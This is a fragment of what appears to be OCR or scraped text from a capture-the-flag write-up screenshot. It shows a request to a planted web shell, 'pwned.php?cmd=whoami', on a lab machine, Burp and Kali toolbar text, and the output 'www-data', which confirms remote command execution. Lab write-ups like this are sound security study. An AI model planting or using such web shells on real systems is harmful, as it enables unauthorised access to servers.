 10.10.11.116/pwned.php?cmd=whoami
7
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data